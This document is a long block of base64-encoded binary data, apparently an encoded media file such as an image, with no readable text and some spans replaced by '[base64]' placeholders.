vhhPwyCM40oCYrBV9rlhw8th9nyGZ/hVgA5ogfZVYW3DEwAMIxji/3ynfvGI3BSEMWDiJoYE063cKc7AKlZdQYAELM5MyKMCHHABZ8GB0D1X0jUYMjbjR0BjM8gDO2Bj1q3XOJbd171KjMqDQbhjPNbjCotRdQFqMfibiW4ggDsF4oVLggPYiJXYEWFk6J3kl+FLjUJSUSiZdaywXoDSMOJeNbKMVlAMZQBlk8tSrzpG/lMu3z9Q5ZllBDH5gjsKDSQAAiVIAVs+Ab/6k05Ik/1FgQzQgBBQgpx8iD6tzQ6ZWg974EON4GimDVK65gvGYA2GtA3uFHBGSG8OYZnAbOcs51GtzhL+bLWluyEENe9053dOiYrknr2wW3qe1cDrWxzuZ2r453/e4cFdvIBmPEgwXPG5F804wy4pYtpA4tzsBDKYaJ2pVg5FXcG6gzTOaCtmUEiwirW6Diq4gZG+Ab4w6TgYY5Uu40cgY4P5g9Q1AzOA6Zim19h94xjDg0iwBEkQhE6wBFC4CD1+hLfW7ykTA9+Q6AThBFMAOKT+haGpkET+0UWOXvOb5EjODySl/mTxEwUJV5lQsO9eQD4onYzp0oXLuAxl0CqyFuWV3VJpWAZUAIZgAITfYAS2/hsyQYK4RgIkUAIU6BM/CQMATtpu7Ou+PgEkkENB4MDatG8Gzs3FjmZI8REKBibsuWBGXbuvbZ1uVsjM1mzqxPIshzvbAu2GRFu2PWEWZlXUbmEX9oFx9bviahYQ4IFGcM+RXE/2XDxnIOjAnfM5r3PaJtw/8AHfFjZ8yZc0VMOH3g1UOAUyQG6dIWM4/APmlmJBcIOMVt00vgMGfQRz+r9nyu4d2O6SNtc4mIPxFvVR94M4hHQ3OO+YlmnXXW8S5Q+JuwT4lu/zgFpYeFHk44U1/iCN/[base64]/E7ZhmMjewGOI/zfz7Jxctzf6bPO89tgo55WDj0/PztAAqghiZuI4fN8MowRRd1OHyEOKQkN0B6KqZiBm3Q5GCE687u7SYWbvtuUid1BioDpD/vLVD1NtYDVve+Ve/K/nst0RyzhMFyOai99QqD3CWoyNDII4KJqCPOjWAv8GFf6og19hKhWAeH5IxqsOftywnP2PnYqI712FcgIh7hOCP2kQ6fmy5RBmkoOSxNWZVlWZrQhV4Ahmo4BRZ38QzDgjTJMCVQAkhQgneXASSQASAQgiZgiEB4/QdMARQoiDd1halMx3VcrNwc+B7pEdrwBKx9npSwhYRvu4VfJXFeSLQjW4r/5ouX/iF0yJYYbY0v7RTGu+D0+JBPJ7w43BguzyvwBZUHJ38+Sbik85en7Zif819w+WCNeZRsQy9gDZ3Xl8tQw1v0+aZavgMBCDJ0BtLxY9APnT9lBLlpeOch/sSHggTVefTIEUZGV3DwEMPnIMiQIg/+AdTQDMotZ1aybOnyjB49LmMWqkkzJs1MmSJZkmQJFFBQvWARhfVqzAEFF3wwberlixg5fDZ5MsWK16tevX79AgYsViygvYiRLWu2G9q03TCxbVuIbc2amN6+nRs3rt26bduK4ivqLybAbP/27dtWp9Berxbz4uXrMeRdunTlaqXssjRp2bZx3pbuM+jQnTlnK505s65ewIK5ksOI0ajYsV/LWRMGixo1gASpgQLoT4/gSJD0iPGjSaRBgaL8UAIlhYwexOl8AhXpeiSd2kGheuXqO/jvjceT53WVFXpWnkotIuWe1K1b/rZsDUM27D7+/PiTDUvm/3Rm/gmYDDIFGniggQP6h4yCDS6IIIQIChNhhBMiM6EwFl6YIYcdevhhfMLEd4uII5p44i1XqLgii17g8AIFHnjwwQsgvHCjF6aYcw6P5vjoI4/[base64]/[base64]/GPUIl196HeYyurAidpmnhJemJYCM0aabcAo0EEJZ2Hkn3XjiuedFGPnBhyOPfBSSnIbOaZBCdiqa0qOJ/q9EKeOSXgJUmq5YAktQQxn1BwoHBBAACEx58ZSpr/HdSqvLasVVLF5VXqutt64l7K554dWrXMIOKyxhhQWWO7KiRNKJKWWfwoopprTSyirHX/stttpyC5q32Ia7y2qxrHEuuurWhoXc714SihtqSNKJEkiwHUMIMSA3yL99NNFHJ1D0gEX5YXySXVCgINYdxOJJTB56KqaLVoyiPe+Jz3w85jH/9EdAIUNZyyKEMgGdjEARLBDLUoahD7msZjDjUM5CiKKdxSEOLPIBCBpAgQ98QGhDw4EYiNEjpjWtaU+D2tWiZKWqWS2HXIHFJLr2JcrkQkyTGVPZ0OQK7Aii/k1rY9sa3EYQuc2tbni6gxvwpjeDfIQPcxgDGJYQRjAEDiR/[base64]/9rzwBrNgk1mNA99iMYwrsmIICJLILQoiCCWLnyDIIoZd1CIMdMtHNYhazEIlQhCUs4RX+acIr+AAHmR6IEQuHBgIjXMEXP6phDamGpCQpqWo5jBpFK4pRrb3CE14rYpfCJrYxsSKJrkAFSq/[base64]/4AOzEAW0wAe2YAkHcAn4QAupoA2rUA78cA/9QWEQ0RKEgSLVYRQPsXFhoXGSMZHi0XIzofNy0dNVsjHCAgKkklJzUqM0ggPW4pSdIvPF8lRn0lUf8nGxMoICswKS0rUI0wWZwrHyIsLjkzKCIzRnI/Uns3Ixc2Mz42NU8/MSk3NTM6P0g9RDo7Q1dDTGc3Y6o/[base64]/[base64]/+kvt+lf3CvhF+oi4GnjY+on6yuoZCppaCpqbSkqb6pwueryve1i2auiXisssa2uL6yv8+xyOi5kHG6loC1mI64oZyzoqm6sKC7sq65xda60ve9z+jVLni+n47AqKLAwLvCzdjD1O/YCWfFfXzKnGPSsIfHppXVuKXHva3IyMTPx7jI3PTRVn7ZqXHOr6DQ0MvR1djP4fra08Td397e6ProEnPe2tHl5ub0Zafy9fv0RpXt7e7xAG3zJ4P4hLn5n8j7u9j92ur+/v4I/[base64]/58rrRp0+9Sq179rrS5dvDoyZ5Nuza8drjh6Y5NezdudrB51x4uG59xfLLhmauGi5UtYtXMrWZ3jjkuW328zMnuhRI1asSI/uGi1AdMFynouahfr16KEiPw48O3ESOIETBq+lCi1MqW//[base64]/[base64]/jFtWdJHdnMIawQNQxgxxOGF92FJ4MTWp0QRRUAbLXvuUWuEDfTZMIUah/Dnn4D7hTvsfDYYccgw5Z7baWnpNigOu+2G80sq8Gao4bD0LnxvvpnEkiIsmrQIsCAd1DQQQQcTZKPCC0t0xI7JRyzxRx+N1NHFSH7QUsghp8SxfTF0TCUGUZK8E5TojzxlTEm+zAIIbHByyhs1c3Jzzvj/3OZWbH5VVtBoIVrfjAaXUWwiaUxLoAKhJiipMUYWVYug1a5GQQpybVJiy2BoyFY2s7GmNMCpm23athtS3SZUdBPhcWJFj3aYgxjBUkPgvDAfGjhpZB9AAQ12iIIgUME+/[base64]/[base64]/hR9GBjAALh3TpZo4LEeeCxRg1IfeaIHckMcYvh0GFCB8rCzoM0iGGxBjbgiVDUKbRBDyTihh6JRjVeg/qgbs/AH31VjEysS3otCJlP2FYwgJPVjbB2W0kKq1JCHFEnFXhpJI8n0kb4lXBfk0AUjWCST5rQJSmByWE6y72QiuwBQbkIDFsjgDFrYwSntl0qmVsWpQPNZVGOpF1nEwqpz2QRXkfbV/vZlrH8pq1kliFbKNOpRFtQMBt2aQWd6ca50bc07RIXXvJ7qrtTE63FkY41MDNan3b2AAASAPsWaWLFDJQABNEABD1BAsiz5ADwtK4UiDNGzoM2xjglqg9GW9rSr01QYx+gu195OjR+ylxvPUNtqpCi3APPoUGviW4ORlI0KAyRxM+IRHx1SSCYB80szNgCXQLdKPaQC/nWnEAQb8qSwJgNxiLUbMpSNFwVYwgES1LtU95oJvk6F5Vim6idA/cm/iN6LXQAMwV8+MJgDPlQFFaPWZLaVwV+D6zMhnJqyUViEbjOHqF+jmwqvLVbtiMWHDXtYEo9YACeOdawzoOJaq/ixGphxjW3c5h13lrM7DsIUSGtaINe1HORY6BhbW7sMzYsKSa6oRTfhZFnk1hF15B6Vq2TlI2DZIcPdssRo9GVFMjeSGdvemUOqkOnKwQhBGCd3q7RdlYXYu9jlLlDcJ4MmqPcN7PXzn+XLs56tySvuSDihE83wrzJ6UI6mGqQjPUHJGNOYa2VrZDCtQQfLldOgCmHd/m6zKl4xgxtp66upi0MPZlwhBk+6N5RGzElZ21yxBDjxiln8YhYQsYj5DF9FCJpjcYpTx/bxTjmMjVrWJXtd7WL2GZ2NZNniy6Jn2ASKZNEv3ToCxWauKQpq4G2TeiGQO0opl437o7X/KCUuxZ5zn0vTKenQPtMFw+BQQM6ayhllMt/pTfAIJYEQNUs4eEET/hBwgVPlTPx7ZVQLDhaqNvzyS3t4XQRMcQJPutKW3jjHLwXXYpuN061hxzxAXXJehapVK/drC2NBBL4HPgC4p/mrb877Mg9AxQaggPA14HOg12BHFRnor42OdCWcbulMV9DTxRj1X1Ro6kemV4iu/[base64]/[base64]/ivG0Q63mIvpcwETwIu9mIO/yIMnllhBeGK7d06/[base64]/dQAeKeYM4mZM76Ys9OZA6ZwAqNgA8CCXFKHzCl5Qy0E4soHzP6GsBJWysUCDU2GnW/niFsYOV8XJkuBNtS+aVTqYiYjmO5GiWNICW6xdIFGERhVRuQxKXzPUB9dicWMICdzdE9TQF/[base64]/cBRJCO4OYFR0AEOzIQcthl07MT1HNuH0CXSekBMVADheOf/v1nO/ihBoNwIQQabzzlm5ykoDOHPoYJVIKIgDKVAUQhA2QAFbvgiI+ooRtKmRMIohWJiSJ6gXYhVr3kiQfUQA+kGLpgDc1QmpJmGS3qoqMQGfLTCH9wijUKGjf6cTlKm++AQi55m3/VG5dQAy2AoFCik89qpMJpmCFTlMFnnDmHnE36gxoQfEeZlMnHAgHFfNQJWjZwCNg5V6kRYVz6QV5KfVFHIRcipvNCpuilBVrgfdzAdeInZWTZpjVQUlk2pxVhp+/4dnpKh4sUFH4aA0QAoNOFqIMwsRViCISQqIRwCAPqly4DmI6qoL8oYsmJbyaTTiKTJSzABH8gFZ7q/nhkQaqWCKJaAbOWyJmnenmax6pQgyixag268IHF5BiSITycMKO/aqOxuWmziRvF+g4Y1qO0WIvFYRyyUAP5hpO5ByXSupO/[base64]/[base64]/2kqcJ+atLXa271uuw/Zj8/uu8Hq//maEt1p5BU1QUfhKnrdVCucZuARcwM6lgFiWwArMwPB5XO8nJPL3uEQyFD8xBIOgCh08wh9Mwh4MDdCgDKJ8wimcUizcwro3nA0KeK3LE8aDJTGwBH9QChi6wz2su7wLxJooxKtqGEkcNYsxcRuomkrsxBPEKJdBGFDcCZzAmldjxZ2RtEo7DzqqrlxsvWBMi/BwB25mxjp4AcGpxtLqk157lEeJa0E4vlBSrQRgjHfsvnmcY0ZwnVOJUPQLdWAayK/FIVupZHurBeTJDLEAFcLzg+npXCzwpg4hyWugI/pJPSwFd8mFPStgJTEwB5TACsEQ0sEADKZc0iZ90h4c/roWwmbNGmKwnLoE2VN+BxQ7cgRn8Ao5zFSR2Ms8/MvArJFDTMwMJGmGsXlVE7SMEhmN0AlMrQms2ZrWfM3mIr2mgnpOe6zaBMZeDA+XAHOW5L3mXM5ovLUBsHsmNs/CZ5TDN6V5OMeKNbaJNc/XmpT2fM+d5XxwS41O58+sJa9Tt78eUshuhK9v8JX7qtD/wtCPNHdEBQLqJ9FeQKcP02XweBLJVcFDEhQf4AXOIdIhfdKgjdIl3AorHQSt7MqwTJCC57o3EaFDUQM3QAc4DZGgytMw69M/HcwMRMQ7C0yLwYEr2ii3ehh+EM3T/NSK8h0F8rzYzIo6SpvtoBqf/tajG5YqxVB7JnHGYo21ZM2TbSzXdkyXNcDWc9zGbuytBgCudh1aQSCF++xF9PulduvX9CrQXFmmWmDY/[base64]/0v/j+52HO3To99B3/0PB0TwZit4NdTf1lCBLjg2RZ+4ab86BOe4RtOOx5u2gn60iP7U3H2ujiRJOuEy+2l094Q4zQbDzNO4zg7zDfeQKFo1I5SKD/reY6x1I7QCY0Q680bGUf+Ha+JxSo5vXI7YdJkvST0G+YgCqyM5cL5vVkunLHW5Ul5AzhwAyDwXGNr1klqtmrOtuIaPtL43kHGOunC17JzfYIs0Hp7543gt3KkyHx+hn7+32864HdABlfwPBXddppcEiuMsBoxZkFhB44u6QY/4dpA4SUNwqpg6R9emJoOw5d0mOuzhkNwBH4w6qp0Jqaeuz+s6g7H6oixs7De/qqKcQmyULxVY0BCGwh74AimkOvUnNy9juSjB+xbKuycJh1PW2FtYyovqCnEYAStW864x0nPDu06J9d3fANHUO3aQz41J2toXQFWP6VVut47ZATElp1VWb9EloVZqe52jq//yw23JX597sgtoQFYQgQC3hCCnu/QY0gZkUhBAvARvMknMAShUPAHL+HaMPiEr/CmTMK+kAqR4OFFsAKSitrDGeIEWbIHChSBOrsajz8c3/EJFw8V6fnN8PEgv0BBDYZD3YEpuhgojxYRxPKLYUB/4PLSDClGXvMnqeTCWtVW3fPW5Dar8oLmgC7lQA2UQOUiu8YB8KhJ793EuHNI/jkCTq/v2vNTNwd8FcABHKDe3l7XW6+lel2V5u6dAc2/soV1h/[base64]/bme4HTx6lS1fpgdPc2N2nc19/ibsl5olGy1IXtSI+uPGAK1dv4b9WuMA2gMIEDCggQKHETiYMLkBIgMGDCAvYKhNGzfu3SE4gAARIwYN6tWtU2fB4jr1IIeGlTuXWPx4weTWiVOXPn24ZKsMqVEDRr4XL1e8UKnfhAybM/21aPlDlmqqiUUTUxw5JTniMMigQQc1gFCDD2Q44oo1yLjjjiuOqGG6Fj4EEcQVVjBtRBNJPNHEDkYkqUUXR5wjGFyCoVEgG28cyKCDBFJooYZUScWQSLoIoiKMBBhgto2S3Mi4kCxy0aSUTvoghiOaeIkmLWOyiScvd/IpTDGFcqpMM88kKhNF1mRzzUyeyiqrTayK/nOqrsoCC6pNLkGrTz8zCQQOtxqJay66rsorUcAA0+svwh4Nb7zEIHPsscXe4aYabiizTDN4GuOMHdDOWXSvau6yRY0WTqgogI6cjC3W2JasjQDdKPAAhBt8A46F4Yor7oIBkFMONwNua46D57KjQbtmt4O2uhj6+C5SSSUt7zz11mvvPfjmo+8+Kq7Qjz//ABSwGlkaMcWUBBVkkMEHM4hQVybWWOMOMjbskIYQ/20hxRNSJBjFFaJscQUUQAnFDjsQYSUYHHHUccceE2LIFyCFnKJIjj4G2UmRXIRySpVquGGJV7ac6QqW6Mjlpi+biQEAAWIgYo1LZOlGzDGH/lrqjt+GHvoOomQhorWTj7hXkUvQPAoFAKamumoimqpzqqoyyTqqO/E0Sy6r/CSbK0AF5QSWqzJpguihr5iDkkQbLbWcIKoG4IITUECBCmogHezaSedpjPBK5/EC7w5QoM6LakQ1RzBuFh0Qr2Eut4WQIEzLyDVYZQW9NVqVM8AACirg4Aaib5Dhg+GOI65WY02nADfUlV2W2WazcxY7aLUDo1rBsT3HPHHQU4899+CLDwz67LuP3P3M/e8NWZhRtxFO3I2dNuIcBJ9eCO3F9441+I2BBYBDPHHFg1cYuOAUoxyRhoa/OEIOQlQBZuIbK9YGj3oEjIwFyRAT8ViT/jjCpCaBRCQjOU0HpvSBlbAEEyyLCRPw9oEjZEJm7vBJNwSAN7zFoGc/[base64]/qGINVRhClPowiBa0b//BRCAAuxRQzQWJD6koWNGOtICO9KiJ0EpSimhYJVQ5gcMOiMXSPzAFU6oCCUKAB0oTMoalHgEJQLgA2W6BIdqUIMLTE0B/[base64]/[base64]/ezgKLRgTiFKXgikIBoIAF1Ne+x50aFudWN4NCQLwRwO4DGjA1FJzjjOmtWh8ek1IAhFe8AXbAQKmBCwRXzY45fdUde7pHJNnGdB7wAEuOMGLByuCoGehA95ZDgN1UQJEvburtZDDV/[base64]/wtEIOHtqHpVahafWgQVPjdbkndoJhmEEbVMNp6h5lQBks2E+/i6VAiCgUGAF+0hf/YpYszMA6iqw76dC9TkgqLEksYPjGtvAO+Xw8WGATI7jiZU9RQZlWumz1iawwVxuhWu6NmGgd911QXqlMl/Jd6E1aHmfKFAsSr4sPzGP+X0ICwIucBGKUKRZzWBQghS6wD/N5qggnaVzNBmyMdJKRAk0AIk2N8JNKBH6BHrLsetyDAKUXSFLWjrn1DKt6QgwYGpMaIZGfc3RpxVFFmpa01FC3WxNm5pq3x6v2xfqALrXfevjjUDd644AYAOb130HfODHK2wAEDssxtZEKTjRiEMxu9emDkK08+IXqvXa6wCgwjmy/QDsdt7zn/+8rbm9mA5o/j3VtkbBMO4GgAaA3vWuN3dGNOI5DW94VsOiF65ErE/ogOC19u6ji/et70XexnRR5Q2NI1mdgEdyWpf0MZA32Ul1jLVbEUdyfvbTH4w34nrq4rj3Pj7lvVbZXhbKsj5RHjDF6hLMLvclwqYwc1BQQhUbExIY0sAHOMtZRzf6rNByiDvLM9LaMxroACRRwI/xJgeCIFZRCRY4NAqyl5XZEjrwJ1+btB2amgXoNVtLIhkqirWzNqrhu16bNIYSvFQ7wRUcr79zwRgkNcJjg6rwAyjihMXDBD/gD6twvBIMAmmQvLugvKmxvKmZA83zNhmUAAjYtsegtlQbMAAwAmqw/gFIY8IYQrcGUjfRsT1X8R56yRUKqYJAmjdWa5Aoo43jGz7UcY5jMRY3pLcaY77my44Y8ALo6yrp0xaxur7mkThRKhfuq57vWxd3gRdXIr+9ypUb8Ct8CaSTW5VJBJH2Syz4+yVgcpE5CAVEsIM5kAP54INIGIRBkAM+MARl6DmgCyAA/KyFyBggIcU864I0KIKQog2QwQimswhgkZIOyDFE+wDocMQL2pJHE7Vec8Kp6YYXYjtNuzwluieicMYS7EBfe4Bs1MZt3MZoBAAmlIAWjEEYBMcYJDwy8AM64A+3eAO5YAMkYAMfxEJSgzwhHEJps4Q5ELtU4zQjoISM/mowJlxGbnupyku1y6OBPsi2Z3TBGFK3jujCnbI9jMCADoCt3iMCIjgC+hAkIogORHOQjxuAfFMWF2uOEECkpsIdgAu4gbNDFogBKrCFHks4Pmy45PnDIxMl+hjEUmKyWICFdqkNYgmf24AlvvIAR7QQSFS/KVmfD4kfxkKRgFkR96lKMaOEUJiDjvGXGVCCKdi/QTCEQ+i/gcCRV8QYhhhAQ4iIPNuzImgBYeEIOlqtjwiWX6wSFlCJCYkBliAnrKOau9u0r+sGqqk2ftQ1XOMooVkphpQAuYO7GJQ7cBTHhqyacmRCwtMPMiCDLNiDPcgCImCrHYjHZZvHtpua/[base64]/oAmkMdkBMJhoIQgsClLyIs+wBseJbXdejuBhKEhlYAUrJrgDDzepKPV+JhYSY2QOAkU6MvmpI8vmIM8nYPn9IIq4BAZkAHfy4DbMD5FGr5F4oBFcqriI8nnAM/wrDF/1KKE86qvWgeGoz72+AVvWc+ddE9CrB5YiAX6tE/8TI5BDTmkHMNHLLnAAtBVUSxKDNDFYpGV8zKBcZEpCAZgOAQS7YJP5JsVKAI+sFBmspGE+FC2HIT4UIP9UYVWaIX7k1aIiAg9k4IgQDrWaBIVhZ3jIAlWe9HeQxkywDqOwk1vpBo1DTzC403j+tEACLAklTvpki7BbEJ6jS4zXdOq/uHGfvXXfwVYbuQoJnXSThgAEhKAI1AhK6XHcANIvEGBvLjC+aqv4Lwv+wpIGcRRf6ovVDvIi12AAFDXvmNTJ3nTWRmJvaGBIDACjQwXPS0f89HTL/[base64]/Koae11B/[base64]/kW7PI4GsdxgZAGWYIJcoAmDCk4GOEEIWABhs9Eend7xggDHPMwkLTUkBTwnHNL5wrU23l0EYwGLEyItGIFr9OLhZVjUpE0H47QTwIvlHcfIRNcwJmO88djS/dEv7TXePC3R4d6dSo05XVkjOKYuKN85sIPyUV/1ZZNESAQhupAmWAIcGIHbKUnsNIAL9k6glUPokA6itcMYUAM93MPiSeD1UB4jY+D7CNuKu7gI3oI3yIRYKIZc2AVTzQAPg8OjFLldWcoPBlCnhMpYbSy3JdD5QSwxo4Ea4VVCIARNhh+SaIEKVcVjBS2NwT8+kI/GzbketmQwIMVSpMUuuFYE/[base64]/W00YMdNVGwEGNVuzKQCRIogEX1AGoEOIjJkmQ7Dsy74ziGjnY0ImEaXFt5yB/[base64]/CYh0oNDK5SOLKmvuo7azC4Ajb4DyRognKhnmHWBHNgh3bohmbIz2K5a91gxBrwDQsZWxD2a/ZZFTE7iRJukQQFJjmQmBVO7Ds7hEGoxb1tCIIYB4RwCF+YJgO6bCLO7Dt7/o9a7IJRlIgSLYLQxqYnEYnSdqATyIDUftHVZgOZoKjP3WNggwBdI112fejA+83b5G6LNmhNG1I4pppEXsHhdsHiPu7k1oCpaQDfpO40HmPmppqZfOkVdN7xKuQb1W4lXWTa9O680bDVkORdBGrLIlzEVQPzdZijVgRQBuVLmO9P/4NQ/4M30IIs2IEXGIHtLD5TJZbdcGUB7+rsYMnogGVJRbixvovY1CLBSAxLjXAJ/yS0uoIzgIPP3AIMnx7+oNpGaIbJAHERb6Vi6c6mogBVBQGmUev/vKVqdvFbzUS3vWarbKwOiFtpaMWMOXJDgGxVHId2jwZpIvKHCJJq/iUtJE9yHEbidn7LJX6gXkyx4/CeK/dnmJTA2TqCJaCDXoCJXkjXx9tzwUvzwOw1dn14NK61Qvdz4b1dBIjejb/d3x68nI5zjsZuwLNz5MYBiWfBPn/M6jpjTZu0KpxYBuC8D3x58cJ4wZNe1MVNCLj5cGReX9PCOao9jeiA8l7Z8K10MIAPPc30o+b0S5D6T5/vRrB6TcD6N7hvFxgBDygd74n2VudOrVYWrg7goo3RGLCBAuaLYbCFQ+iDQ2AFXNj1H9Ok4wkHh9vUiGMDOBCEv9+DJNBwizuDP2h2TwnxMMTgpupOnOVgtZZmvYRVAQXs97PKFQGzbR53FeYs/tAa8nU/53bXBs+PdxC15ygvgpxDxSTfmIgAA4mQAiWIchQQCQFQUeQwpNNWCQm6w0hizipwCZj4g+UuR9x+7hmkmpJP0vLSbRMER+x+c5GfGjmHeOUHtpNnAxnAaUBnebejfvGytQAYhi5K/lSLgG8ktfM/czE33l6D11QT2SMdqJx6jZBoAe4IXypIb/hgb022g04GCEWKEhH0c+kSpoQJGzFspIkTp0BvtCB5UcODgQEDMGjUiIGjgQoVCBgwwOEkiJQpWbBs6RJEjZgxYlBhNYwaMVuHjNiwocRIH1vUyp179+4c0nLrxIlT59RpuHC/UKlRAwbMFS2Ctm5t/[base64]/QMAPMCeA/sh8N9/C7B34HoMqrdfeQwgiN8CCk64HgPlHbFJJmQIUJ4DFO4XIoH7BeAeewqUR4UtAewn4XoPnLceBAJeyF6N/[base64]/[base64]/q7bBjjjUdxWXXXHbV9Wqss/7FxBF9Irb7Yo3d1uuvjv2aWQdBJPuZap89G01qybdG/q0yhvBhCDDDyHECBs0xFi65wEVybhrpLmYku+QLcD6cH3VwHQoxDKbdnjFVsQQm/R5R3s436gdA/[base64]/qMapjsLPFTHDna0TiOpkh0m67IXDuCACbfLXQ1QsDve8Yoxv/sVKoNFGSMEg3mpad5qkgdL5ykDGNBTRioMkS1KnKA6J0ABDWCgg2tFQlzjAp8UkEODdTXHW+SL1/k+or4PfCAGQxhCDaoZPxlUoQmY2IV4yBDCC72saRAIwAMasB9FKAw/+8Nfe1gogXLa8D8vVI/FANCxIWVwn/ucIJAs+J4MSmCDQWLPyzbEBoGmCEI7RE8+a4ifl3XAFjQ7IQXnabSMxbAdNzNZC0v00BuZ6GoBmIC3UFBEI3StC11IIhIJkSWyQbEgUxwT27CYRU50Am4SaQKb2qSReHWE/[base64]/[base64]/1bM8799M/CUQg1ACQZ36IO1/0lPOhNapndSEKIfteyAHg/m1QeF/knxqdl6DtUXB6EqqIoI20nKuWNQAmsB/halS8OJpuQz9tbABkMIZ9GKd6IqCAT6vooREFAK0l0MNnrkClRqxwVi98pTVomMM1PQiIQ3zFV5SCxCUusRbfkIUQUIDFYnQxGUlixhrQ2I6Nw6afaCDVFsCRsEyYwx0QAeQeB9kGRnico/5IuXGcVVLJ+EUhLdWELeyh5HAwRTPoihZSpUV1WR5ABt7SJgJkIAMagJ3skEoCFfBgBy8o7JkVM8o19+4xp0wl8SgT51nOeRzb2Ia0MHuaPPdGz8KZDaFR+5tDz6YIpG30a5lzPnl1AAPaseYQnNonPhHhC2TQ/rQzQOhsEUEI2jS6mXLVsz+8S3Q9/wM2el7N309HNNwIsnUE9Z7rpvlHAb3+jwLYq6H76bM/ez+2BCyGgh2NV77/JRh7ItB3l4Gs2knTb8jww2wXebu+AQUA+QKQUigpoWtdsyOVsqpE0Wm4wzaNdxXnTe9737sT+ObEG3jAgX63WCN0oQtczHiDw4Ehq3Y0wtqd2kYUfGBwRwABE9ZgCUWsQatA/qoR5iAUsjqqHNRQDaSiAvKqWGUNb4AD/k1hjXZYmeVpiST/scNH2A3M1Rxc4AWrHBWY5UAO8MALvAAO4EDQGYbQJQYqtRnSaYbSHU/TRcvTXVYt2dJoPMto/lDdb3yPuPiGCqZW+HhdC4DdawkR+kiTpN3WEKSRU7lP261BLhyDeORC0FBbf0xb6uGHOjHUcgHAHQThqTXUsQleDv1X4UkN4q2HfZXa4hVhfzTA4/mHA0geAIAAsfFMeQzAewEesqEAGFwUfhiUeaBa0fzXtJkeAHTAtb3hheRI683a652PEDXHStle4iQO4fSY6KyB74EJ8AUfFtkb8T1iRGQBCVRARmgEkrRJAsoFB4wAEVBB9WWVEWCTSqREDYAAC8APCngBIoiCKEicVjGOoahBH7Gfo1ADNbAGWiVZVcyBIpiJ/qGO//kfAApgzRVjzBUgzR0gXtQFUqUA/gOqQAo84A0E3a4gFgYCTwZiRvFwBvN0oGqsQ9TVUmahhrLYWZ7BBjq+BjrmkvTwgaC5INgtyTNxxB/OS/d1H27dy221HRk0Qr/kws0gALMF2AIwgHFt0Kiph0Gh2v5sgi6Mwn640witRwQY1+Ax0H5lTBWqx8ZAwD/NXX9AQBf2R0UmGOwZmN+VR0pgnuZRws18mgT0jIEwG3R9WoBp14AlzTvsiN39xxE+1AMw2Ou9VgsUgRElThDMBA2wRHd4UqeMRdlI0SIK3yuYAieYgiNkpSNAohbsAJ20CRAFQAaMERnNSQj0hcEdilO1BF/cgGBw32F4gSKMwihYQh+8/mKQAcosFsVR1OIwiEYuEpIh9AEobIIm5EIuNIM3wAM+BKMwqo68GGPMGeNb4IWcKKAz5oAKQOMLTOMvpVmuAE9kHN3wEIsqGY9kwZJnxJLTgWM0iOM4ruZqLEuz3NI55tL3uKMUjNYLPtMfGokAYMDYYYAvZdOtWJraeccdLEK/BE1PUmRK4iGO3AxDlkcs6MIdZCTpYR4ZEh4fHs1GBhuNZBBA4UiCEJTDyNO0jVTBsMEZjpTmsYINaKd68B24TYinOVAMzQM38CRNpscGjdSFjJuRFKXtHWiNccvZ9cXDeUpN+cFUzttVdgKFUmhWEh8naAIS0IlGAJEAxJwA/sxOSZzEDRBB4thAG1GT3+BAmeFApMWlKIxCLIhCV2nVVw2BF1ACMRCFUZyDXwImVDyDMlACJYhCJjQCYubC/jlmMOKVNEmmRkimzXkAqzRjD/[base64]/[base64]/9AX0iiLElJIA2IQHFQiwgIY3ox6XSyHhNIUWKpEgK16eGZBaOl61qDEE57XZi3jmVRxNkgqsyEApQAitwnurt/gfqIdgQFpB+6mqVWYKu9Uc+Xe1/DKsJZMYKQEmFJSviKisVVEEVlJkMQCsOLAEZ3IEiQGi8NYRDxE0b4B/+cetV4pu4shgQEYAGkGVIzMUmElwMKBxiqOgHRCvuyEAvnYARXAJdjoItUIIdnN9X/Ws10CJO/Mxn/MzCboLD5oLDQqxdpcU8BOM8vMPqmANHXCzGGmNeUCm6ksDHClbIxoAoGQabmZLvgGnwOJZmUAI3Lk/LNk+bvgbMxqllzSxmbVa5zMZukhYzpc8F8Cz5+GzZZUCswARTEq2h+gE49QJ1DklEncizQW0SxsIaLG0UAu6EaK1GEtdIyaSqaSFH/pbqe5yqgfhteQiAH7AtS8YHka4hf7RheczBfEKqdeEtDOkt/81BsNLIDfNQeazA4BpdEbRU4iKuHFTBF3xBGIxZYLhl5I6O5apNI/zBH+DBGWRBFvCAFf9AEkDBFkCBFsBNFowEzHUAkgyAB5xPXxFA7NhJDdiA944SNX0ACHQSE9TA7MYAItAlMbAiJdxl4wQBFSACLhBZLRLDz4TGMOACLhgpktZbLiyD8kJSO+wqqVSZUbxDXkUp9U5vMV7vXFSA9qoACXBvn3wv+Yqvl/oK+J7sCsxB+qqvnJmjOpYGOTbdZ5RgnSrZzSpTzjrT/poPdHjEB8xLAOdgTFja/hHMgQGLh9yNbRz2LdTsT3UCwLBxZ7BR8OF95wXX3QFtsDMrnn+glxXel0lSWzQzQQm3bcWgMJG+JEUywM3IYjfXZN7W4a7yHzdwmhdSM4LsB5u1gEodbhAn6+J+wRI0wRF/QZkdAREjYiLIG0NgQhSXARL43AsI1gukgAowYANmgZkgARj30hhzwAAEgMzNDgesMeu+4GG8Mbx2EhH00vqsgSKIAjEgMo3CoqGsIjVwQ+Q4SjUQA1D/LjcwgyxkwpHWWyk4cl7VFf/tavPeVY8axep0BPVKJl7oRSeHADS6QLyK7C+hsu9cYyod3WV0QSu3bJrCMrX4gizDr5yy/oYtUx0L4uxitIvYAecvA/O8jIBepJFtxYRCf0EyOwMdSHC2QUA6/U8QtoxHUm2kAkAMoOSuhd4XfiFMqscRGvZ/fNtla7CqjRcARECAjaRCInbkjbM+7ZDFkPA5n7DBECkl0BAH2xrVUIJzMqr//FcEcG3X4ggNvwPT6BNur1fo8TYEMBs/K4YbKUEaJCtxHOgUGEFSptENRO4XVMEdfQHEKYKYwAJD/MEUSzQSjPd4Z4EWmMEWbIEWaEEWvAFEeHRGgDRJVwAFjN3rmAQIbB9Mr/QbE0G8bl4HpCIiWAIu1HTuehX6iV8jZRxRmAM3cANd8Z81NENR/0Eg1JtS/tMVU0sy81ZyPbODW1S19V416pJACnA1i+LK0YW1WDtGm7XZZQzBWaeps0zLOa41W89yZdVyXMOGnc5GFLhgsHgLZYjdH/6mdMAc9mQAX7dEd8QEYBNxImgaeZRHekKAyixAp6laB0S2o6atY3MMyFhzfGlzgmBzekBMhSzAHlZqHD5AebkhB09NAvsdQSlAgKL2xRjQ/uDAGbQ2GmaeOlOCGtCMezyAG9ph0AQAbpPatuk5HcrQ856ADENem0vwfsCA1ozW4V6FICoBDWAPUb